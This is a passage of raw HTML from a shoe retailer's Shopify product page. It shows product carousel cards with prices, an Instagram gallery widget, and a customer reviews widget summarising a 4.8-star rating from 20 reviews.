				<span class="product-card-info__available-options">Available in 15 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/flamingo-808cm" title="Flamingo-808" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_20x20_crop_center.jpg?v=1696462540" data-srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_375x375_crop_center.jpg?v=1696462540 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_770x770_crop_center.jpg?v=1696462540 770w" alt="clear/clear" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_375x375_crop_center.jpg?v=1696462540" srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_375x375_crop_center.jpg?v=1696462540 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_770x770_crop_center.jpg?v=1696462540 770w" alt="clear/clear" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="flamingo-808cm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/flamingo-808cm" title="Flamingo-808" class="product-card-title">Flamingo-808</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$65.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 28 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/flamingo-808csch" title="Flamingo-808" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_20x20_crop_center.jpg?v=1696540325" data-srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_375x375_crop_center.jpg?v=1696540325 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_770x770_crop_center.jpg?v=1696540325 770w" alt="Flamingo-808" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_375x375_crop_center.jpg?v=1696540325" srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_375x375_crop_center.jpg?v=1696540325 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_770x770_crop_center.jpg?v=1696540325 770w" alt="Flamingo-808" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="flamingo-808csch" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/flamingo-808csch" title="Flamingo-808" class="product-card-title">Flamingo-808</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$79.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 28 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/adore-3000bm" title="Adore-3000" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_20x20_crop_center.jpg?v=1696450067" data-srcset="//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_375x375_crop_center.jpg?v=1696450067 375w,//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_770x770_crop_center.jpg?v=1696450067 770w" alt="black/black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_375x375_crop_center.jpg?v=1696450067" srcset="//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_375x375_crop_center.jpg?v=1696450067 375w,//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_770x770_crop_center.jpg?v=1696450067 770w" alt="black/black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-3000bm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-3000bm" title="Adore-3000" class="product-card-title">Adore-3000</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$110.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 7 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/flamingo-808cb" title="Flamingo-808" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_20x20_crop_center.jpg?v=1696462543" data-srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_375x375_crop_center.jpg?v=1696462543 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_770x770_crop_center.jpg?v=1696462543 770w" alt="clear/black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_375x375_crop_center.jpg?v=1696462543" srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_375x375_crop_center.jpg?v=1696462543 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_770x770_crop_center.jpg?v=1696462543 770w" alt="clear/black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="flamingo-808cb" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/flamingo-808cb" title="Flamingo-808" class="product-card-title">Flamingo-808</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$63.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 28 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							
<div class="flickity-nav flickity-prev" tabindex="0">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14 5.5H2" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.30002 1L0.800018 5.5L5.30002 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
						<div class="flickity-nav flickity-next" tabindex="0">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.5H13" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.69995 1L14.2 5.5L9.69995 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div></div><div class="flickity-progress">
					<div class="flickity-progress--bar"></div>
				</div></div>
			
		</div>
	</div>
</div>

</div><div id="shopify-section-template--18130922274864__2298d5c5-9398-462a-baf5-385dd1afc2cf" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/spacer.css?v=31000789687832430481767200838" rel="stylesheet" type="text/css" media="all" />
<div class="row">
	<div class="small-12 columns">
		<div class="spacer" style="--spacer-mobile: 60px; --spacer-desktop: 90px;"></div>
	</div>
</div>

</div><div id="shopify-section-template--18130922274864__794ec4e0-bc63-48e3-924d-7003b1ac4f10" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/rich-text.css?v=104470190786103623011767200838" rel="stylesheet" type="text/css" media="all" /><link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-rich-text.css?v=151932559674969300451767200838" rel="stylesheet" type="text/css" media="all" /><div class="row grid product-styled-on-heading ">
	<div class="small-12 columns">
		<div class="rich-text text-center text-position-center text-width-medium section-spacing-padding section-spacing--disable-top section-spacing--disable-bottom"style="--color-bg: rgba(0,0,0,0); --color-text: #151515; --solid-button-background: #151515; --outline-button-label: #151515; --solid-button-label: #ffffff; --bg-body: rgba(0,0,0,0); --color-accent: #151515; --color-accent-rgb:  21, 21, 21;">
			<div class="rich-text__inner">
				
<h3 class="h3 heading--icon heading--icon--center" >
								<span>Styled On</span>
								
									<svg width="33" height="33" viewbox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.57 0H23.43C28.71 0 33 4.29 33 9.57V23.43C33 25.9681 31.9917 28.4023 30.197 30.197C28.4023 31.9917 25.9681 33 23.43 33H9.57C4.29 33 0 28.71 0 23.43V9.57C0 7.03188 1.00827 4.59771 2.80299 2.80299C4.59771 1.00827 7.03188 0 9.57 0ZM9.24 3.3C7.66461 3.3 6.15375 3.92582 5.03979 5.03979C3.92582 6.15375 3.3 7.66461 3.3 9.24V23.76C3.3 27.0435 5.9565 29.7 9.24 29.7H23.76C25.3354 29.7 26.8462 29.0742 27.9602 27.9602C29.0742 26.8462 29.7 25.3354 29.7 23.76V9.24C29.7 5.9565 27.0435 3.3 23.76 3.3H9.24ZM25.1625 5.775C25.7095 5.775 26.2341 5.9923 26.6209 6.37909C27.0077 6.76589 27.225 7.29049 27.225 7.8375C27.225 8.38451 27.0077 8.90911 26.6209 9.29591C26.2341 9.6827 25.7095 9.9 25.1625 9.9C24.6155 9.9 24.0909 9.6827 23.7041 9.29591C23.3173 8.90911 23.1 8.38451 23.1 7.8375C23.1 7.29049 23.3173 6.76589 23.7041 6.37909C24.0909 5.9923 24.6155 5.775 25.1625 5.775ZM16.5 8.25C18.688 8.25 20.7865 9.11919 22.3336 10.6664C23.8808 12.2135 24.75 14.312 24.75 16.5C24.75 18.688 23.8808 20.7865 22.3336 22.3336C20.7865 23.8808 18.688 24.75 16.5 24.75C14.312 24.75 12.2135 23.8808 10.6664 22.3336C9.11919 20.7865 8.25 18.688 8.25 16.5C8.25 14.312 9.11919 12.2135 10.6664 10.6664C12.2135 9.11919 14.312 8.25 16.5 8.25ZM16.5 11.55C15.1872 11.55 13.9281 12.0715 12.9998 12.9998C12.0715 13.9281 11.55 15.1872 11.55 16.5C11.55 17.8128 12.0715 19.0719 12.9998 20.0002C13.9281 20.9285 15.1872 21.45 16.5 21.45C17.8128 21.45 19.0719 20.9285 20.0002 20.0002C20.9285 19.0719 21.45 17.8128 21.45 16.5C21.45 15.1872 20.9285 13.9281 20.0002 12.9998C19.0719 12.0715 17.8128 11.55 16.5 11.55Z" fill="black"></path>
</svg>
								
							</h3>
<div class="rte text-size-regular" ><p>@pleasershoes</p></div>
			</div>
		</div>
	</div>
</div>


</div><div id="shopify-section-template--18130922274864__16938562733ca6900a" class="shopify-section">
  
    <div id="shopify-block-ARExoMnU4VkpkS0xUN__664c3ce7-232d-493c-9b22-045fb5911981" class="shopify-block shopify-app-block covet-pics-shopify-block covet-pics-product-embed-shopify-block">






<covet-pics-widget data-shop="pleaser-usa.myshopify.com" shopify-product-id="7283408502832" ></covet-pics-widget>

<script type="module" async src="https://cdn.jsdelivr.net/npm/@covet-pics/covet-pics-widget@latest/dist/covet-pics-widget/covet-pics-widget.esm.js"></script>




</div>
  




</div><div id="shopify-section-template--18130922274864__ec7a7129-029a-4a50-8c53-880e3c08f821" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/spacer.css?v=31000789687832430481767200838" rel="stylesheet" type="text/css" media="all" />
<div class="row">
	<div class="small-12 columns">
		<div class="spacer" style="--spacer-mobile: 60px; --spacer-desktop: 80px;"></div>
	</div>
</div>

</div><section id="shopify-section-template--18130922274864__custom_liquid_XA7qxN" class="shopify-section spaced-section"><div class="row">
<div class="small-12 columns">
<div class="section-header-left--false">
<div class="section-header--content">					<h2 class="h2" style="margin:0;">Customer Reviews</h2>
</div>
</div>
</div>
<span id="shopify-product-reviews" style="margin:0; padding:0; height:0;"></span>
</div>


</section><div id="shopify-section-template--18130922274864__1748217742adf81d9f" class="shopify-section">
  
    <div id="shopify-block-AL2NnRVIyRUs0WGZBS__okendo_reviews_widget_yc7DFY" class="shopify-block shopify-app-block">




<style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/okendo-reviews-lib.65939eaa.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-widget.6aeb18ae.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/widget.cb383169.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/review-list/default.f346f6a0.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/header-modules/rating-average.6f2ee529.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/header-modules/rating-breakdown.a108ab46.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/header-modules/recommends.826afd09.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/header-modules/attributes.7cf57481.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/header-modules/media-grid.a67981f4.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/review-templates/default.32c6f91c.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/attributes.9a58c98a.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/reviewer.05892934.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/review-basic-content.68f28100.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/media-collage.ab84d4e1.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/media-strip.a82a8d33.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/helpful-voting.47319e5d.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/attribute-bars/bar-classic.1dd8f253.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/avatar.89663c87.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/flag.143bbb7e.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/media-thumbnail.2cd8dd9f.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/show-more-button.36160e9f.css"></style><link data-oke-reviews-version="0.81.8" rel="stylesheet" type="text/css" href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus-css-bundles/0-81-8/reviews-widget.8d43bf223d7cd14ccaebd8d4d780d593.css">
<div
            data-oke-widget
            data-oke-reviews-product-id="shopify-7283408502832"
        >
            <div data-oke-reviews-version="0.83.15" aria-label="Rated 4.8 out of 5 stars Based on 20 reviews" data-oke-container="" tabindex="-1" role="region" class="okeReviews oke-w"><div class="js-oke-widgetSize oke-is-medium"><div class="oke-w-header"><div class="oke-w-header-content oke-w-header-content--verticalAlignTop oke-w-header-content--spaceBetween"><div class="oke-w-header-content-block oke-w-header-content-block--oneThird oke-w-header-content-block--left"><div class="oke-w-header-content-module oke-w-header-content-module--left"><div class="oke-w-ratingAverageModule oke-w-ratingAverageModule--twoLine oke-w-ratingAverageModule--left"><div class="oke-w-ratingAverageModule-rating"><span class="oke-w-ratingAverageModule-rating-average"> 4.8 </span><span class="oke-w-ratingAverageModule-rating-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 96.3142%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 4.8 out of 5 stars</span></div></span></div><div class="oke-w-ratingAverageModule-count"> Based on 20 reviews </div></div><!----><!----><!----><!----><!----><!----><!----></div><div class="oke-w-header-content-module oke-w-header-content-module--left"><!----><div class="oke-w-breakdownModule oke-w-breakdownModule--contain"><div class="oke-w-breakdownModule-distribution"><div aria-hidden="true" class="oke-w-breakdownModule-distribution-label"><span class="oke-w-breakdownModule-distribution-label-number"> 5 </span><span class="oke-w-breakdownModule-distribution-label-star"><div class="oke-stars"><svg height="15" viewBox="0 0 14.6 14" aria-hidden="true" style="overflow: visible;"><use href="#oke-star-filled"></use></svg><!----><span class="oke-a11yText">Rated  out of 5 stars</span></div></span></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-bar" style="background-color: rgb(226, 226, 226);"><div class="oke-w-breakdownModule-distribution-bar-fill" style="width: 85%; background-color: rgb(0, 0, 0);"></div></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-count"> 17 </div><span class="oke-a11yText"> Total 5 star reviews: 17 </span><div aria-hidden="true" class="oke-w-breakdownModule-distribution-label"><span class="oke-w-breakdownModule-distribution-label-number"> 4 </span><span class="oke-w-breakdownModule-distribution-label-star"><div class="oke-stars"><svg height="15" viewBox="0 0 14.6 14" aria-hidden="true" style="overflow: visible;"><use href="#oke-star-filled"></use></svg><!----><span class="oke-a11yText">Rated  out of 5 stars</span></div></span></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-bar" style="background-color: rgb(226, 226, 226);"><div class="oke-w-breakdownModule-distribution-bar-fill" style="width: 5%; background-color: rgb(0, 0, 0);"></div></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-count"> 1 </div><span class="oke-a11yText"> Total 4 star reviews: 1 </span><div aria-hidden="true" class="oke-w-breakdownModule-distribution-label"><span class="oke-w-breakdownModule-distribution-label-number"> 3 </span><span class="oke-w-breakdownModule-distribution-label-star"><div class="oke-stars"><svg height="15" viewBox="0 0 14.6 14" aria-hidden="true" style="overflow: visible;"><use href="#oke-star-filled"></use></svg><!----><span class="oke-a11yText">Rated  out of 5 stars</span></div></span></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-bar" style="background-color: rgb(226, 226, 226);"><div class="oke-w-breakdownModule-distribution-bar-fill" style="width: 10%; background-color: rgb(0, 0, 0);"></div></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-count"> 2 </div><span class="oke-a11yText"> Total 3 star reviews: 2 </span><div aria-hidden="true" class="oke-w-breakdownModule-distribution-label"><span class="oke-w-breakdownModule-distribution-label-number"> 2 </span><span class="oke-w-breakdownModule-distribution-label-star"><div class="oke-stars"><svg height="15" viewBox="0 0 14.6 14" aria-hidden="true" style="overflow: visible;"><use href="#oke-star-filled"></use></svg><!----><span class="oke-a11yText">Rated  out of 5 stars</span></div></span></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-bar" style="background-color: rgb(226, 226, 226);"><div class="oke-w-breakdownModule-distribution-bar-fill" style="width: 0%; min-width: 0px; background-color: rgb(0, 0, 0);"></div></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-count"> 0 </div><span class="oke-a11yText"> Total 2 star reviews: 0 </span><div aria-hidden="true" class="oke-w-breakdownModule-distribution-label"><span class="oke-w-breakdownModule-distribution-label-number"> 1 </span><span class="oke-w-breakdownModule-distribution-label-star"><div class="oke-stars"><svg height="15" viewBox="0 0 14.6 14" aria-hidden="true" style="overflow: visible;"><use href="#oke-star-filled"></use></svg><!----><span class="oke-a11yText">Rated  out of 5 stars</span></div></span></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-bar" style="background-color: rgb(226, 226, 226);"><div class="oke-w-breakdownModule-distribution-bar-fill" style="width: 0%; min-width: 0px; background-color: rgb(0, 0, 0);"></div></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-count"> 0 </div><span class="oke-a11yText"> Total 1 star reviews: 0 </span></div></div><!----><!----><!----><!----><!----><!----></div></div><div class="oke-w-header-content-block oke-w-header-content-block--oneThird oke-w-header-content-block--left"><div class="oke-w-header-content-module oke-w-header-content-module--left"><!----><!----><div class="oke-w-recommendsModule"><strong class="oke-w-recommendsModule-value">90%</strong><span class="oke-w-recommendsModule-text">would recommend these products</span></div><!----><!----><!----><!----><!----></div><div class="oke-w-header-content-module oke-w-header-content-module--left"><!----><!----><!----><div data-v-b11d1d38="" class="oke-w-attrModule oke-w-attrModule--contain"><div data-v-b11d1d38="" class="oke-w-barAttributes oke-w-barAttributes--align-left oke-w-barAttributes--stacked"><div class="oke-w-barAttributes-item oke-w-barAttributes--min-width" style="max-width: 100%;"><div class="oke-attrBar oke-attrBar--centered"><div class="oke-attrBar-title"><span class="oke-attrBar-title-text">Sizing</span><!----><span class="oke-a11yText">Rated -0.1 on a scale of minus 2 to 2</span></div><div role="presentation" class="oke-attrBar-body"><div class="oke-attrBar-bar"><div class="oke-barClassic oke-barClassic--centered"><div class="oke-barClassic-bg"><div class="oke-barClassic-bg-shading" style="width: 1.25%; margin-left: 48.75%;"></div><div class="oke-barClassic-bg-centerLine"></div></div><div class="oke-barClassic-marker"><div class="oke-barClassic-marker-dot" style="left: 48.75%;"></div></div></div></div><div aria-hidden="true" class="oke-attrBar-labels"><span class="oke-attrBar-labels-label oke-attrBar-labels-label--min"> Runs Small </span><span class="oke-attrBar-labels-label oke-attrBar-labels-label--mid"> True to Size </span><span class="oke-attrBar-labels-label oke-attrBar-labels-label--max"> Runs Large </span></div></div></div></div></div></div><!----><!----><!----><!----></div></div><div class="oke-w-header-content-block oke-w-header-content-block--oneThird oke-w-header-content-block--right"><div class="oke-w-header-content-module oke-w-header-content-module--right"><!----><!----><!----><!----><div class="oke-w-mediaGridModule"><div class="oke-mediaStrip-container oke-w-mediaStrip"><ul class="oke-mediaStrip oke-mediaStrip--maxImages-10" style="display: grid; grid-template-columns: repeat(4, 1fr); gap: 4px;"><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" 